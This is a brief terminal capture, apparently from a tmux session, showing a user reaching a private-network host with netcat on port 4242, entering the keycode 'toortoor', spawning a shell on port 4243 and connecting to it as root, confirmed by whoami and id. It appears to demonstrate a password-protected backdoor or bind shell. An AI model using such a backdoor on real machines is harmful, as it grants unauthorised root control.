 tmux
⌥⌘2
fma@own Desktop % nc 192.168.208.209 4242
Keycode: toortoor
$> shell
spawning shell on port 4243
fma@own Desktop % nc 192.168.208.209 4243
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)
pwd
/